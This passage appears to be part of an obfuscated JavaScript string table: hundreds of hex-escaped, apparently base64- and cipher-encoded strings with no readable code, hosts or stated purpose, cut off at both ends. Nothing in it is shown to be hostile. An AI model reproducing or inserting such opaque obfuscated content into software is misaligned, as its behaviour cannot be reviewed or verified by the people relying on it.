\x77\x6f\x6f\x54\x77\x35\x59\x5a','\x5a\x32\x42\x51\x77\x70\x54\x43\x74\x46\x64\x5a\x77\x6f\x4d\x3d','\x42\x52\x64\x73\x77\x6f\x5a\x38\x77\x71\x59\x3d','\x77\x34\x48\x43\x6c\x63\x4f\x2f\x57\x54\x59\x71\x77\x37\x51\x35\x57\x6b\x37\x44\x71\x51\x3d\x3d','\x62\x33\x66\x43\x6f\x6c\x44\x44\x6a\x4d\x4f\x4f','\x63\x45\x7a\x44\x68\x4d\x4f\x31\x51\x33\x63\x3d','\x77\x72\x48\x44\x6f\x44\x46\x61\x77\x34\x6a\x43\x67\x51\x3d\x3d','\x77\x71\x33\x44\x75\x54\x5a\x4e\x77\x35\x6e\x43\x69\x67\x3d\x3d','\x62\x6d\x4e\x49\x44\x4d\x4f\x4e\x51\x41\x3d\x3d','\x77\x72\x51\x2b\x41\x38\x4b\x33\x41\x41\x3d\x3d','\x77\x34\x44\x43\x69\x31\x4c\x44\x6b\x53\x62\x43\x70\x41\x3d\x3d','\x45\x63\x4b\x56\x77\x37\x41\x3d','\x77\x70\x37\x44\x70\x63\x4f\x72\x57\x73\x4b\x58\x50\x51\x3d\x3d','\x77\x6f\x54\x43\x6c\x58\x49\x71\x4d\x4d\x4f\x2f','\x77\x70\x50\x43\x6e\x52\x66\x44\x6f\x73\x4f\x4f\x77\x34\x39\x72\x64\x33\x34\x3d','\x77\x72\x41\x44\x77\x37\x76\x44\x70\x7a\x2f\x43\x6d\x67\x3d\x3d','\x66\x54\x55\x34\x77\x36\x49\x59\x77\x6f\x77\x41\x57\x67\x44\x44\x68\x4d\x4b\x36\x77\x37\x77\x3d','\x57\x43\x45\x33\x77\x35\x48\x44\x72\x73\x4b\x64','\x4f\x68\x50\x44\x6d\x7a\x6c\x71\x77\x6f\x58\x43\x6a\x38\x4f\x78\x46\x4d\x4b\x64\x49\x51\x3d\x3d','\x77\x72\x50\x43\x70\x73\x4f\x55\x61\x7a\x41\x69','\x51\x56\x6b\x52\x58\x63\x4b\x6b\x50\x44\x2f\x43\x76\x57\x52\x2b\x52\x6e\x48\x44\x6d\x67\x3d\x3d','\x62\x55\x38\x55\x54\x77\x7a\x43\x76\x77\x3d\x3d','\x45\x63\x4b\x78\x4d\x30\x73\x50\x49\x6d\x52\x4c\x77\x36\x70\x71\x77\x34\x68\x71\x4f\x73\x4f\x32\x62\x73\x4b\x44\x50\x38\x4f\x35\x77\x37\x72\x44\x6c\x54\x66\x43\x6d\x4d\x4b\x6c','\x53\x6d\x54\x44\x73\x38\x4f\x50\x77\x37\x35\x38','\x55\x68\x4d\x37\x77\x36\x67\x55\x77\x6f\x77\x74\x53\x68\x76\x44\x73\x73\x4b\x51\x77\x35\x31\x6c\x77\x37\x7a\x43\x75\x69\x55\x47\x77\x72\x76\x44\x6b\x69\x4a\x34\x77\x6f\x34\x3d','\x47\x38\x4b\x64\x77\x36\x73\x73\x46\x58\x63\x3d','\x56\x73\x4f\x49\x51\x38\x4b\x54\x48\x45\x78\x61\x77\x70\x74\x64\x77\x36\x7a\x43\x70\x53\x52\x61\x57\x4d\x4b\x68\x77\x70\x6a\x44\x6d\x69\x2f\x43\x75\x6e\x62\x44\x6c\x55\x45\x4d\x47\x69\x44\x43\x67\x58\x6c\x61\x77\x37\x46\x63','\x5a\x6b\x5a\x64\x45\x63\x4b\x2b\x44\x51\x3d\x3d','\x77\x37\x59\x69\x77\x72\x6c\x4f\x77\x6f\x51\x59\x59\x63\x4b\x31\x59\x31\x68\x63\x4b\x51\x72\x44\x74\x6d\x46\x79\x77\x34\x74\x4f\x4c\x63\x4f\x4f\x4f\x41\x3d\x3d','\x45\x44\x50\x44\x6b\x4d\x4b\x71\x77\x35\x6e\x44\x70\x67\x48\x44\x74\x47\x46\x6c\x49\x52\x58\x44\x67\x73\x4b\x57\x77\x72\x44\x44\x6b\x6c\x4d\x42\x4d\x73\x4b\x73\x77\x71\x66\x44\x6d\x41\x33\x43\x6d\x63\x4f\x50\x47\x38\x4f\x2b\x43\x67\x4a\x75\x77\x6f\x39\x38\x77\x37\x45\x30\x65\x55\x4e\x4b','\x77\x72\x34\x32\x44\x38\x4b\x32\x46\x63\x4b\x62','\x77\x35\x62\x43\x69\x52\x62\x44\x73\x73\x4f\x2b\x77\x34\x4e\x78\x5a\x6e\x6c\x69\x44\x77\x5a\x44\x42\x38\x4b\x53\x45\x33\x31\x58\x77\x37\x34\x52\x45\x63\x4f\x47\x77\x35\x62\x43\x75\x6b\x6e\x44\x6a\x45\x7a\x43\x6b\x41\x3d\x3d','\x65\x6e\x33\x43\x70\x45\x44\x44\x6e\x63\x4f\x4f\x46\x55\x72\x44\x68\x6b\x50\x43\x67\x6a\x37\x44\x74\x63\x4b\x37\x77\x34\x51\x3d','\x77\x6f\x44\x43\x73\x73\x4f\x31\x63\x46\x4d\x35\x63\x41\x3d\x3d','\x53\x48\x44\x44\x74\x63\x4f\x65\x77\x36\x74\x6a\x59\x63\x4f\x50\x77\x71\x66\x44\x6e\x4d\x4f\x4b\x4e\x57\x76\x43\x68\x51\x3d\x3d','\x58\x57\x68\x52\x77\x6f\x62\x43\x72\x6c\x41\x3d','\x61\x63\x4f\x46\x46\x73\x4b\x73\x77\x6f\x76\x43\x6a\x4d\x4b\x45','\x77\x37\x51\x46\x77\x36\x66\x44\x73\x73\x4b\x30\x77\x36\x4e\x6c\x77\x6f\x41\x34\x77\x70\x50\x44\x6c\x73\x4b\x31\x49\x6b\x77\x3d','\x77\x34\x33\x43\x76\x52\x37\x43\x71\x56\x6c\x44','\x77\x6f\x4c\x43\x6d\x42\x33\x44\x73\x73\x4f\x45\x77\x35\x46\x78','\x77\x6f\x50\x44\x76\x54\x70\x6f\x77\x34\x2f\x43\x67\x63\x4b\x39\x48\x4d\x4b\x41\x41\x45\x38\x3d','\x77\x6f\x41\x4e\x49\x73\x4f\x52\x50\x47\x77\x3d','\x56\x31\x4d\x4e\x61\x63\x4b\x34\x4f\x6a\x58\x44\x75\x43\x4a\x73\x58\x44\x6e\x43\x6e\x51\x3d\x3d','\x58\x6c\x44\x44\x6f\x33\x76\x43\x74\x55\x67\x3d','\x77\x6f\x6b\x4a\x4e\x41\x3d\x3d','\x58\x33\x78\x58\x77\x70\x66\x43\x75\x30\x39\x69\x77\x6f\x59\x53\x77\x37\x62\x44\x67\x54\x4e\x71\x77\x72\x37\x44\x6c\x6b\x64\x59\x77\x70\x77\x3d','\x66\x6c\x59\x52\x53\x52\x30\x3d','\x77\x70\x66\x43\x73\x73\x4f\x6c','\x64\x46\x64\x61\x42\x73\x4b\x6c\x43\x63\x4f\x74\x77\x6f\x5a\x64\x44\x30\x41\x46\x77\x37\x7a\x43\x72\x78\x7a\x44\x6a\x63\x4b\x46','\x77\x71\x44\x44\x74\x77\x74\x64\x77\x34\x37\x43\x6d\x38\x4b\x32\x46\x67\x3d\x3d','\x77\x72\x55\x76\x45\x4d\x4b\x73\x42\x73\x4b\x4a\x77\x35\x4c\x43\x6a\x38\x4f\x37\x77\x35\x4d\x4a\x77\x37\x48\x43\x6d\x73\x4b\x4a\x43\x73\x4f\x33\x77\x37\x73\x61','\x57\x32\x42\x4e\x77\x72\x62\x43\x74\x6b\x4a\x46\x77\x70\x30\x3d','\x61\x57\x74\x41\x4f\x63\x4f\x48\x77\x34\x6a\x44\x67\x45\x58\x44\x73\x69\x50\x43\x6c\x6d\x56\x33\x57\x67\x45\x3d','\x77\x34\x72\x43\x67\x46\x6a\x44\x6b\x69\x63\x3d','\x77\x34\x7a\x43\x6c\x63\x4f\x6c\x58\x41\x45\x6a\x77\x36\x45\x34\x58\x41\x2f\x44\x70\x32\x4c\x44\x6e\x38\x4b\x75\x53\x45\x50\x43\x67\x33\x4e\x36\x4f\x51\x3d\x3d','\x5a\x47\x56\x59\x50\x73\x4f\x46\x77\x34\x72\x44\x67\x45\x50\x44\x72\x32\x4d\x3d','\x4d\x73\x4f\x36\x66\x31\x66\x44\x68\x73\x4b\x65\x50\x42\x58\x44\x6f\x73\x4f\x35\x56\x38\x4f\x5a\x77\x36\x62\x44\x6e\x41\x39\x47\x77\x72\x73\x73\x4c\x31\x4d\x64\x77\x37\x72\x44\x76\x41\x3d\x3d','\x55\x4d\x4b\x4d\x77\x34\x52\x38\x53\x41\x3d\x3d','\x51\x33\x39\x66','\x55\x54\x67\x77\x77\x34\x58\x44\x72\x38\x4b\x50\x77\x6f\x30\x37','\x77\x37\x56\x33\x77\x72\x4a\x57\x51\x6c\x58\x44\x69\x52\x6b\x66\x77\x35\x6e\x43\x73\x63\x4f\x7a\x77\x34\x37\x44\x6d\x38\x4f\x47\x4a\x38\x4b\x49\x77\x37\x62\x43\x76\x4d\x4f\x38\x77\x36\x45\x6d\x77\x70\x72\x44\x69\x63\x4b\x61\x77\x36\x38\x3d','\x56\x31\x51\x33\x77\x35\x72\x43\x74\x67\x3d\x3d','\x77\x70\x58\x44\x71\x4d\x4f\x76\x53\x38\x4b\x47\x50\x45\x49\x3d','\x53\x6c\x41\x69\x77\x35\x77\x3d','\x43\x7a\x6e\x44\x6d\x44\x4a\x6f\x77\x70\x2f\x43\x75\x67\x3d\x3d','\x58\x73\x4f\x43\x54\x73\x4b\x42\x42\x55\x45\x3d','\x77\x36\x38\x41\x77\x72\x6c\x54\x77\x71\x58\x44\x69\x6e\x58\x43\x70\x41\x58\x44\x75\x33\x7a\x44\x6d\x46\x39\x51\x58\x53\x6b\x77\x4a\x73\x4f\x78\x77\x71\x30\x3d','\x77\x35\x38\x63\x77\x71\x4a\x65\x77\x6f\x4d\x3d','\x77\x34\x59\x49\x77\x72\x70\x4f\x77\x70\x51\x72\x65\x73\x4b\x34\x59\x56\x55\x3d','\x77\x34\x31\x38\x77\x72\x5a\x58\x54\x6c\x62\x44\x69\x52\x30\x50\x77\x35\x54\x43\x70\x38\x4b\x70\x77\x37\x48\x44\x6c\x38\x4f\x42\x4a\x4d\x4b\x50\x77\x37\x58\x43\x71\x4d\x4f\x76\x77\x72\x30\x3d','\x52\x4d\x4f\x47\x54\x4d\x4b\x54\x46\x41\x3d\x3d','\x43\x6a\x6e\x44\x67\x54\x56\x2f\x77\x71\x58\x43\x6e\x73\x4f\x31\x45\x73\x4b\x48\x4d\x41\x3d\x3d','\x77\x70\x49\x63\x4a\x63\x4f\x47\x4a\x32\x6a\x43\x67\x56\x34\x73\x4a\x41\x76\x44\x68\x7a\x39\x78\x50\x48\x7a\x44\x72\x63\x4f\x6e\x77\x34\x77\x4d\x77\x34\x6f\x6d\x42\x58\x44\x43\x71\x30\x54\x43\x73\x6b\x51\x3d','\x77\x6f\x77\x72\x42\x4d\x4b\x43\x4c\x63\x4b\x36\x77\x34\x50\x43\x6a\x73\x4f\x74\x77\x70\x67\x59\x77\x36\x6a\x43\x67\x63\x4b\x74\x4a\x63\x4f\x35\x77\x36\x59\x64\x63\x73\x4b\x5a\x77\x35\x41\x3d','\x55\x63\x4b\x45\x77\x34\x5a\x74\x51\x6b\x37\x43\x68\x33\x76\x44\x75\x67\x78\x4f\x4a\x38\x4f\x38\x77\x34\x66\x44\x68\x68\x70\x6c\x54\x55\x30\x6b\x77\x35\x7a\x44\x69\x6c\x59\x61\x56\x42\x54\x43\x69\x38\x4f\x42\x59\x41\x3d\x3d','\x77\x71\x44\x43\x76\x38\x4f\x52\x62\x53\x45\x3d','\x49\x4d\x4f\x4c\x52\x6d\x33\x43\x69\x38\x4f\x37\x62\x73\x4b\x2f\x56\x44\x4d\x63','\x77\x34\x50\x43\x6d\x73\x4b\x6d\x77\x71\x6e\x43\x6e\x73\x4b\x78\x77\x71\x78\x61','\x53\x47\x44\x43\x70\x45\x2f\x44\x6e\x63\x4f\x63\x43\x45\x7a\x44\x68\x46\x2f\x43\x67\x43\x6a\x44\x73\x38\x4b\x79\x77\x6f\x72\x44\x6d\x63\x4b\x31\x77\x70\x7a\x44\x72\x4d\x4f\x42\x41\x63\x4f\x45\x43\x38\x4b\x2b\x77\x70\x63\x52\x54\x38\x4b\x51\x46\x38\x4b\x72\x77\x71\x68\x34\x42\x46\x44\x44\x6d\x41\x5a\x46\x77\x34\x50\x43\x70\x73\x4b\x64\x77\x34\x4c\x44\x6a\x4d\x4b\x6c\x77\x6f\x2f\x43\x76\x45\x30\x62\x77\x34\x74\x4c\x64\x38\x4b\x59\x77\x36\x50\x44\x71\x52\x31\x41\x77\x34\x51\x38\x77\x72\x62\x43\x70\x38\x4b\x32\x77\x72\x2f\x44\x6d\x63\x4f\x41\x77\x71\x7a\x44\x70\x73\x4b\x70\x77\x70\x58\x43\x67\x73\x4b\x6b\x77\x71\x46\x4d\x4a\x73\x4f\x76\x64\x4d\x4f\x54\x77\x72\x41\x37\x4b\x30\x37\x44\x69\x4d\x4f\x2b\x77\x6f\x33\x44\x69\x63\x4f\x4c','\x77\x71\x4c\x44\x75\x54\x52\x63\x77\x35\x6b\x3d','\x55\x38\x4f\x75\x4c\x41\x3d\x3d','\x56\x6e\x62\x44\x74\x41\x3d\x3d','\x55\x38\x4b\x44\x77\x34\x78\x73\x53\x31\x44\x44\x68\x33\x33\x44\x73\x51\x3d\x3d','\x77\x34\x78\x77\x77\x71\x70\x41\x53\x45\x37\x43\x69\x51\x45\x3d','\x56\x31\x41\x70\x77\x35\x7a\x43\x75\x6b\x50\x43\x67\x30\x49\x3d','\x77\x34\x62\x44\x71\x4d\x4b\x61\x65\x41\x3d\x3d','\x51\x73\x4b\x43\x77\x34\x74\x38\x51\x46\x7a\x44\x68\x32\x7a\x43\x75\x77\x5a\x53\x4d\x4d\x4f\x37\x77\x35\x2f\x44\x67\x41\x42\x2b\x63\x67\x77\x30\x77\x35\x59\x3d','\x77\x6f\x52\x37\x77\x6f\x38\x56\x77\x34\x63\x3d','\x61\x53\x38\x39\x77\x37\x45\x63\x77\x6f\x63\x71\x53\x7a\x76\x44\x67\x73\x4b\x39\x77\x37\x77\x3d','\x77\x72\x50\x43\x71\x4d\x4f\x63\x64\x47\x6f\x6c\x4e\x38\x4f\x76\x77\x35\x6a\x43\x76\x47\x4d\x6d\x77\x37\x78\x4c\x4c\x38\x4b\x56\x4a\x6d\x54\x43\x70\x73\x4f\x4c\x4c\x73\x4b\x61','\x5a\x55\x58\x44\x6d\x73\x4f\x76\x53\x77\x3d\x3d','\x64\x63\x4f\x42\x45\x63\x4b\x77\x77\x6f\x58\x43\x6e\x38\x4b\x56\x63\x63\x4f\x74\x77\x37\x50\x44\x69\x4d\x4f\x73\x54\x6b\x2f\x43\x6c\x78\x58\x43\x74\x73\x4b\x52\x4a\x73\x4f\x2f\x77\x37\x7a\x43\x72\x73\x4f\x4d\x46\x67\x3d\x3d','\x77\x70\x46\x31\x77\x6f\x30\x4f\x77\x34\x63\x4a\x50\x4d\x4b\x42\x77\x37\x62\x43\x71\x77\x3d\x3d','\x77\x36\x45\x64\x77\x37\x77\x3d','\x58\x48\x56\x4f\x77\x70\x7a\x43\x75\x55\x5a\x69\x77\x70\x63\x4c\x77\x36\x41\x3d','\x62\x6b\x49\x54\x58\x77\x7a\x43\x70\x51\x4d\x59','\x56\x6c\x55\x4f\x65\x63\x4b\x30\x4a\x6e\x37\x43\x70\x32\x78\x75\x57\x33\x59\x3d','\x77\x34\x48\x43\x6c\x4d\x4b\x5a\x77\x71\x6a\x43\x69\x51\x3d\x3d','\x55\x63\x4b\x45\x77\x34\x78\x39\x52\x51\x3d\x3d','\x77\x71\x4c\x43\x68\x38\x4b\x6a\x66\x63\x4f\x65\x4a\x46\x4c\x43\x70\x73\x4f\x4b\x77\x70\x54\x43\x6f\x45\x48\x43\x70\x41\x3d\x3d','\x63\x57\x74\x61\x4a\x63\x4f\x46','\x77\x37\x73\x4d\x77\x36\x48\x44\x74\x38\x4b\x39\x77\x37\x73\x3d','\x47\x38\x4b\x4b\x77\x36\x4d\x76\x43\x41\x3d\x3d','\x77\x35\x4c\x43\x6a\x63\x4b\x63\x77\x71\x37\x43\x6d\x4d\x4b\x72','\x77\x70\x66\x43\x68\x52\x50\x44\x6f\x63\x4f\x49\x77\x37\x31\x55\x5a\x32\x46\x74\x42\x52\x35\x6b\x47\x73\x4b\x50\x44\x77\x3d\x3d','\x66\x73\x4f\x50\x42\x73\x4b\x70\x77\x6f\x76\x43\x6f\x63\x4b\x45\x5a\x73\x4f\x72\x77\x70\x54\x44\x68\x63\x4f\x31\x54\x30\x72\x43\x6c\x77\x3d\x3d','\x45\x4d\x4b\x78\x43\x57\x38\x59\x46\x48\x6c\x4a\x77\x37\x78\x74\x77\x34\x52\x33\x45\x4d\x4f\x63\x63\x73\x4b\x64\x4b\x73\x4f\x2f\x77\x37\x62\x44\x6b\x54\x37\x43\x6a\x77\x3d\x3d','\x55\x68\x6e\x43\x71\x63\x4f\x6d\x77\x71\x50\x44\x6c\x77\x3d\x3d','\x55\x6c\x38\x53\x65\x4d\x4b\x2b\x50\x33\x37\x43\x6d\x45\x78\x4f\x61\x31\x76\x44\x75\x73\x4f\x31\x77\x71\x33\x43\x68\x63\x4b\x69\x77\x72\x55\x66','\x77\x37\x76\x43\x69\x38\x4f\x6a\x64\x73\x4f\x62\x62\x79\x4c\x43\x6b\x52\x6a\x43\x69\x55\x51\x34','\x61\x57\x74\x41\x4f\x63\x4f\x48\x77\x34\x6a\x44\x67\x45\x58\x44\x73\x69\x50\x43\x6c\x48\x39\x35\x54\x79\x42\x5a\x45\x73\x4f\x56\x43\x63\x4f\x76\x4a\x69\x58\x43\x67\x63\x4b\x6c\x77\x6f\x41\x66\x77\x72\x39\x63\x77\x34\x51\x3d','\x54\x55\x6e\x44\x70\x6e\x33\x43\x70\x41\x3d\x3d','\x77\x72\x50\x43\x67\x58\x30\x3d','\x57\x67\x6a\x43\x72\x63\x4f\x77\x77\x6f\x50\x44\x6e\x63\x4b\x57\x77\x37\x76\x43\x68\x67\x3d\x3d','\x53\x73\x4b\x49\x77\x34\x5a\x75\x57\x56\x45\x3d','\x4f\x6c\x37\x43\x6b\x56\x48\x43\x6e\x6d\x33\x44\x69\x6c\x35\x74\x46\x32\x78\x67\x77\x70\x33\x44\x67\x63\x4f\x44\x52\x6b\x54\x44\x68\x45\x6a\x44\x74\x4d\x4b\x6a\x42\x73\x4b\x46\x48\x6a\x55\x37\x77\x72\x55\x3d','\x77\x70\x55\x5a\x50\x73\x4f\x46\x49\x58\x48\x44\x6e\x41\x3d\x3d','\x56\x6c\x77\x31\x77\x34\x76\x43\x76\x46\x76\x44\x67\x31\x62\x44\x75\x67\x56\x54\x44\x68\x76\x43\x75\x73\x4b\x74\x77\x36\x49\x79','\x77\x35\x62\x43\x75\x73\x4f\x4f\x51\x63\x4f\x71\x55\x67\x3d\x3d','\x62\x31\x73\x53\x58\x68\x6e\x43\x6f\x44\x67\x65\x49\x48\x63\x3d','\x77\x70\x58\x44\x76\x4d\x4f\x30\x51\x4d\x4b\x45\x4c\x33\x66\x44\x69\x58\x2f\x44\x74\x4d\x4b\x39\x4b\x46\x6c\x39\x64\x6b\x66\x43\x72\x38\x4f\x37\x77\x72\x30\x58\x45\x51\x4a\x55\x51\x78\x50\x43\x72\x63\x4b\x6a\x77\x36\x67\x48\x77\x36\x70\x32\x77\x37\x51\x38\x55\x63\x4f\x72\x46\x63\x4f\x71\x5a\x38\x4b\x42','\x43\x4d\x4b\x45\x77\x36\x34\x71\x42\x41\x3d\x3d','\x77\x71\x48\x44\x71\x7a\x31\x62\x77\x37\x33\x43\x6c\x63\x4b\x39\x48\x38\x4b\x57\x4b\x46\x66\x43\x72\x38\x4b\x6d','\x62\x7a\x49\x2f\x77\x36\x6f\x56\x77\x70\x45\x3d','\x77\x35\x68\x6e\x77\x72\x6c\x64\x52\x51\x3d\x3d','\x77\x70\x6e\x43\x6c\x57\x49\x69\x4a\x63\x4f\x33\x41\x38\x4f\x78\x77\x6f\x42\x46\x63\x63\x4f\x51\x77\x34\x6b\x35\x77\x35\x4d\x4a\x77\x71\x33\x43\x6f\x63\x4f\x43\x57\x31\x4a\x69\x55\x73\x4f\x49\x77\x37\x6a\x43\x6a\x44\x50\x43\x69\x6e\x37\x44\x6e\x4d\x4f\x58\x77\x36\x2f\x43\x6d\x4d\x4b\x72\x58\x73\x4b\x39\x77\x72\x66\x44\x76\x73\x4f\x55','\x66\x58\x70\x4e\x43\x73\x4f\x63','\x64\x6b\x31\x52\x45\x4d\x4b\x4c\x47\x63\x4b\x6d\x77\x70\x78\x47\x47\x46\x55\x44\x77\x37\x51\x3d','\x77\x70\x42\x6f\x77\x6f\x49\x4f\x77\x34\x59\x5a','\x77\x70\x6e\x44\x72\x38\x4f\x6a\x52\x38\x4b\x48','\x77\x72\x55\x76\x45\x4d\x4b\x73\x42\x73\x4b\x4a\x77\x35\x4c\x43\x6a\x38\x4f\x37\x77\x35\x4d\x66\x77\x37\x4c\x43\x69\x73\x4b\x34\x4a\x38\x4f\x78\x77\x36\x30\x48\x59\x38\x4b\x6c\x77\x34\x55\x56\x43\x63\x4f\x76\x42\x4d\x4b\x61\x62\x63\x4f\x31\x77\x70\x48\x44\x6a\x63\x4f\x35\x77\x37\x4c\x43\x69\x68\x51\x4f\x4e\x63\x4f\x43\x77\x34\x59\x77','\x55\x31\x63\x51\x61\x63\x4b\x30','\x57\x6d\x2f\x44\x76\x38\x4f\x4f\x77\x34\x74\x6f\x4b\x73\x4f\x54\x77\x72\x62\x44\x71\x63\x4f\x65\x4b\x48\x67\x3d','\x51\x30\x63\x36\x77\x34\x48\x43\x74\x31\x38\x3d','\x48\x4d\x4b\x58\x77\x36\x4d\x78\x42\x51\x3d\x3d','\x77\x34\x62\x44\x70\x73\x4b\x49\x64\x4d\x4f\x39\x56\x6b\x48\x43\x68\x46\x74\x43\x77\x71\x62\x43\x71\x73\x4b\x48\x77\x71\x50\x43\x69\x45\x30\x69\x77\x70\x34\x30\x77\x6f\x66\x43\x6a\x73\x4b\x39\x77\x72\x5a\x64\x46\x32\x66\x44\x6b\x58\x31\x71\x55\x57\x2f\x43\x6b\x38\x4b\x6a\x77\x70\x38\x7a\x77\x71\x58\x44\x75\x53\x46\x74\x61\x42\x44\x43\x6f\x38\x4f\x66\x41\x56\x4c\x43\x72\x67\x3d\x3d','\x4c\x38\x4f\x50\x52\x4d\x4f\x36\x56\x4d\x4b\x78','\x51\x73\x4f\x4c\x56\x63\x4b\x42\x47\x45\x64\x48','\x54\x6c\x64\x58\x45\x4d\x4b\x6c\x44\x63\x4b\x73\x77\x70\x52\x47\x66\x48\x45\x54\x77\x37\x4c\x43\x70\x46\x76\x43\x74\x63\x4f\x6f\x64\x38\x4f\x39\x65\x63\x4b\x74\x77\x37\x54\x43\x6d\x52\x7a\x44\x6a\x67\x3d\x3d','\x77\x72\x6a\x43\x76\x38\x4f\x4c\x63\x53\x4d\x77\x4c\x4d\x4f\x54\x77\x35\x37\x44\x6f\x47\x67\x36\x77\x37\x6f\x56\x59\x77\x3d\x3d','\x77\x34\x33\x44\x76\x38\x4b\x58\x62\x73\x4f\x75\x52\x41\x3d\x3d','\x77\x72\x6b\x38\x42\x38\x4b\x7a\x42\x41\x3d\x3d','\x77\x34\x62\x44\x70\x73\x4b\x49\x64\x4d\x4f\x39\x56\x6b\x48\x43\x68\x46\x74\x43\x77\x71\x50\x43\x74\x63\x4b\x58\x77\x72\x62\x43\x6f\x45\x51\x30\x77\x71\x74\x6e\x77\x6f\x37\x43\x68\x73\x4b\x71\x77\x71\x55\x63\x43\x57\x66\x44\x6c\x57\x41\x6d\x63\x51\x3d\x3d','\x77\x71\x50\x43\x72\x63\x4f\x59\x61\x67\x55\x32\x50\x63\x4f\x53\x77\x35\x6a\x43\x69\x6d\x73\x38\x77\x37\x6f\x3d','\x5a\x56\x67\x66\x56\x52\x54\x43\x71\x51\x3d\x3d','\x77\x71\x6f\x51\x77\x72\x55\x42\x77\x35\x33\x43\x68\x68\x55\x6f\x66\x63\x4b\x4e\x77\x70\x31\x49\x48\x7a\x66\x44\x67\x6b\x58\x44\x76\x77\x72\x43\x6f\x30\x6c\x77\x77\x71\x68\x59\x4e\x63\x4b\x44\x51\x43\x4c\x43\x74\x6b\x78\x6d\x77\x71\x45\x77','\x62\x73\x4f\x54\x41\x73\x4b\x72\x77\x71\x50\x43\x6d\x63\x4b\x45\x63\x4d\x4f\x72\x77\x70\x6e\x44\x69\x73\x4f\x33\x51\x51\x3d\x3d','\x64\x32\x5a\x58\x4a\x4d\x4f\x47\x77\x34\x62\x44\x68\x6b\x63\x3d','\x77\x70\x68\x4e\x77\x72\x49\x63\x77\x70\x70\x4d\x62\x38\x4f\x6b\x61\x51\x74\x53\x51\x67\x58\x43\x70\x32\x38\x6f\x77\x34\x63\x44\x44\x73\x4b\x64\x4b\x6e\x49\x3d','\x53\x46\x6a\x44\x70\x6d\x48\x43\x74\x51\x3d\x3d','\x44\x63\x4f\x76\x52\x67\x3d\x3d','\x41\x78\x31\x67\x77\x70\x52\x38\x77\x72\x44\x44\x69\x63\x4f\x58\x58\x4d\x4b\x56\x77\x71\x37\x44\x6c\x6b\x63\x3d','\x77\x70\x4c\x44\x73\x4d\x4f\x6c','\x77\x6f\x54\x43\x68\x6e\x63\x3d','\x77\x34\x6b\x62\x77\x36\x63\x3d','\x77\x37\x6f\x6b\x77\x35\x76\x44\x75\x69\x6a\x43\x69\x42\x6f\x44\x77\x72\x56\x37\x52\x73\x4b\x6f\x77\x6f\x4a\x76\x77\x6f\x66\x43\x6d\x38\x4f\x55\x77\x37\x44\x43\x69\x38\x4f\x2b\x77\x34\x73\x4d\x50\x63\x4f\x66\x54\x67\x77\x71\x44\x68\x76\x43\x71\x73\x4b\x33\x77\x37\x54\x43\x6a\x6e\x34\x3d','\x77\x36\x6a\x43\x6b\x6b\x2f\x44\x69\x67\x3d\x3d','\x63\x56\x39\x61\x42\x73\x4b\x6c\x45\x77\x3d\x3d','\x77\x71\x34\x49\x53\x63\x4f\x45\x77\x35\x66\x44\x68\x51\x3d\x3d','\x77\x6f\x48\x43\x6e\x78\x44\x44\x6f\x73\x4f\x56\x77\x35\x41\x3d','\x77\x34\x7a\x43\x71\x73\x4b\x70\x45\x4d\x4b\x36\x47\x56\x4c\x44\x69\x54\x72\x44\x72\x63\x4f\x6a\x59\x67\x73\x34\x48\x42\x6e\x44\x76\x63\x4b\x69\x77\x36\x4a\x71\x4d\x6c\x30\x65\x51\x67\x66\x43\x75\x73\x4f\x70\x77\x71\x6b\x56\x77\x34\x31\x43\x77\x6f\x6b\x30\x47\x73\x4b\x69\x53\x4d\x4f\x39\x62\x4d\x4f\x4f\x77\x34\x63\x3d','\x53\x47\x56\x4c\x77\x70\x30\x3d','\x77\x35\x37\x43\x70\x42\x76\x43\x72\x30\x67\x3d','\x77\x37\x2f\x43\x75\x38\x4b\x2b','\x4f\x54\x35\x64','\x45\x69\x58\x44\x75\x77\x3d\x3d','\x77\x70\x54\x43\x6b\x7a\x6f\x3d','\x77\x37\x73\x50\x77\x37\x33\x44\x68\x7a\x2f\x43\x6d\x77\x4d\x65\x77\x71\x63\x2f\x44\x67\x3d\x3d','\x46\x67\x35\x70\x77\x6f\x42\x74','\x66\x33\x52\x79\x43\x38\x4f\x4c\x57\x6c\x44\x43\x6a\x77\x3d\x3d','\x56\x52\x58\x43\x72\x38\x4f\x30','\x77\x37\x6f\x64\x77\x72\x68\x57','\x52\x4d\x4b\x56\x45\x38\x4f\x52\x45\x42\x45\x48\x77\x35\x5a\x48\x77\x6f\x54\x44\x6a\x6a\x49\x4d\x57\x63\x4f\x79\x77\x6f\x6a\x43\x69\x6a\x2f\x44\x72\x54\x44\x44\x71\x31\x46\x65\x44\x6e\x48\x44\x68\x54\x38\x79\x77\x71\x4e\x52\x77\x36\x50\x44\x72\x6c\x46\x62\x77\x70\x45\x65\x77\x35\x50\x44\x6c\x4d\x4f\x61\x46\x54\x78\x4a\x77\x36\x54\x43\x6f\x69\x5a\x4b\x47\x33\x6a\x44\x74\x4d\x4b\x57\x77\x72\x38\x33\x44\x63\x4f\x5a\x62\x63\x4b\x73\x4f\x73\x4b\x69\x42\x73\x4f\x50\x77\x36\x5a\x4f\x4c\x63\x4b\x41\x4a\x51\x3d\x3d','\x57\x6d\x39\x73','\x77\x70\x76\x43\x6d\x33\x4d\x3d','\x59\x45\x78\x52\x41\x38\x4b\x2b\x47\x38\x4b\x47\x77\x70\x35\x58\x4d\x56\x45\x5a\x77\x36\x45\x3d','\x77\x6f\x77\x59\x4c\x41\x3d\x3d','\x53\x46\x72\x44\x71\x51\x3d\x3d','\x53\x57\x58\x44\x6b\x67\x3d\x3d','\x5a\x63\x4f\x6f\x5a\x4d\x4f\x6e\x51\x38\x4b\x6a\x56\x4d\x4b\x2f\x64\x41\x64\x63\x77\x70\x50\x44\x6e\x6c\x5a\x79\x4c\x44\x35\x59\x4b\x6c\x2f\x44\x6b\x4d\x4b\x35\x50\x46\x66\x44\x75\x41\x72\x44\x6b\x4d\x4b\x4f\x77\x72\x76\x44\x73\x73\x4b\x48\x77\x72\x7a\x44\x70\x38\x4f\x7a','\x61\x48\x76\x43\x70\x45\x49\x3d','\x66\x6b\x48\x44\x68\x63\x4f\x70\x54\x33\x55\x33','\x51\x33\x50\x44\x76\x51\x3d\x3d','\x45\x69\x58\x44\x6d\x7a\x52\x69\x77\x70\x6f\x3d','\x50\x38\x4b\x2f\x77\x72\x72\x43\x72\x69\x70\x4a\x77\x6f\x78\x77','\x77\x34\x4e\x2f\x77\x72\x59\x3d','\x42\x69\x50\x44\x6d\x79\x4e\x69\x77\x6f\x48\x43\x6e\x67\x3d\x3d','\x77\x34\x4c\x43\x6d\x38\x4b\x52\x77\x72\x6a\x43\x69\x73\x4b\x78\x77\